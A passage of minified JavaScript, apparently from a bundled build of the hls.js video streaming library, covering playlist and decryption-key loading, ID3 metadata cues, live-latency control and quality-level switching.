c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));a.trigger(n.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(a.a)(l)?l:0,f=Object(a.a)(u)?u:c,g=function(t){switch(t.type){case D.a.AUDIO_TRACK:return D.b.AUDIO;case D.a.SUBTITLE_TRACK:return D.b.SUBTITLE;default:return D.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===D.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(n.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,a=e.levelDetails;i.forEach((function(t,e){var i=t.info,n=a.fragments[e];0===n.byteRange.length&&n.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),n.initSegment&&n.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===D.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var a=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case D.a.MANIFEST:a=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case D.a.LEVEL:a=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case D.a.AUDIO_TRACK:a=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case D.a.SUBTITLE_TRACK:a=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:a,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(n.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var a=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),a){case D.a.MANIFEST:case D.a.LEVEL:this.hls.trigger(n.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.AUDIO_TRACK:this.hls.trigger(n.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.SUBTITLE_TRACK:this.hls.trigger(n.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(n.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(n.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,a=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(a&&(o.b.warn("abort previous key loader for type:"+i),a.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(n.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(n.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],a=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,a=r;for(;i<=a;){var n=Math.floor((a+i)/2);if(e<t[n].startTime)a=n-1;else{if(!(e>t[n].startTime&&i<r))return n;i=n+1}}return t[i].startTime-e<e-t[a].startTime?i:a}(t,e);if(a>-1)for(var n=a,s=t.length;n<s;n++){var o=t[n];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),n=0;n<a.length;n++)t.removeCue(a[n]);"disabled"===i&&(t.mode=i)}var F=r(7),M=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var a=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,n=0;n<i.length;n++){var s=F.c(i[n].data);if(s){var o=i[n].pts,l=n<i.length-1?i[n+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!F.e(h)){var d=new a(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.type;if(!a||"audio"===a){var n=this.id3Track;n&&P(n,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},a.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(n.a.ERROR,this.onError,this)},a.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(n.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(n.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(n.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(n.a.ERROR,this.onError)},a.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},a.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},a.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},a.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},a.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},a.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,a=i.lowLatencyMode,n=i.maxLiveSyncPlaybackRate;if(a&&1!==n){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,n)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},a.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},a.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,a=this.config,n=a.liveSyncDuration,s=a.liveSyncDurationCount,o=a.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==n?n:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,a=t-e-this.edgeStalled,n=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(n,a),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(a.a)(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,n,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=n+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-r);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),n=Math.min(n,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var s=i[n].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;if(function(t,e,r){for(var i=e.skippedSegments,a=Math.max(t.startSN,e.startSN)-e.startSN,n=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=a;u<=n;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){var n;t.relurl&&(u=t.cc-i.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment?(i.initSegment=t.initSegment,r=t.initSegment):i.initSegment&&i.initSegment.relurl!=(null===(n=r)||void 0===n?void 0:n.relurl)||(i.initSegment=r)})),e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,a=0,n=t.length;a<=n;a++){var s=t[a],o=e[a+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var n=r[i],s=""+n.URI;if(s===t.substr(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new K(o,Object(a.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,a=e.details,n=e.stats,s=n.loading.end?Math.max(0,self.performance.now()-n.loading.end):0;if(a.advancedDateTime=Date.now()-s,a.live||null!=r&&r.live){if(a.reloaded(r),r&&this.log("live playlist "+t+" "+(a.advanced?"REFRESHED "+a.lastPartSn+"-"+a.lastPartIndex:"MISSED")),r&&a.fragments.length>0&&q(r,a),!this.canLoad||!a.live)return;var o,l=void 0,u=void 0;if(a.canBlockReload&&a.endSN&&a.advanced){var h=this.hls.config.lowLatencyMode,d=a.lastPartSn,c=a.endSN,f=a.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=a.age,p=v+a.ageHeader,m=Math.min(p-a.partTarget,1.5*a.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+a.age),m=0;else{var y=Math.floor(m/a.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%a.targetduration/a.partTarget);this.log("CDN Tune-in age: "+a.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}a.tuneInGoal=m}if(o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,a=i/2,n=t.age,s=n>0&&n<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(a,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=a;else s?(l=Math.min(l||i/2,n),t.availabilityDelay=l,r=l+i-n):r=i-o;return Math.round(r)}(a,n);void 0!==l&&a.canBlockReload&&(T-=a.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var a=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,a=t.endSN;return r&&(void 0!==e?e-a:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,a=U.No),new K(r,i,a)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,a=this.retryCount<i.levelLoadingMaxRetry;if(a)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var n=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),n),this.warn("retry playlist loading #"+this.retryCount+" in "+n+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return a},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var a,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,a=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,a.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(a=a.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),a=a.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),a.length>0){r=a[0].bitrate,a.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=a;for(var f=0;f<a.length;f++)if(a[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+a.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:a,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(n.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,a=this._levels[this.currentLevelIndex];if(i&&(i.type===D.a.AUDIO_TRACK&&a.audioGroupIds&&i.groupId===a.audioGroupIds[a.urlId]||i.type===D.a.SUBTITLE_TRACK&&a.textGroupIds&&i.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var n,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(n=r.frag.level)):n=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),n=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:n=r.level,o=!0}void 0!==n&&this.recoverLevel(r,n,o,l)}}},u.recoverLevel=function(t,e,r,i){var a=t.details,n=this._levels[e];if(n.loadError++,r){if(!this.retryLoadingOrFail(t))return 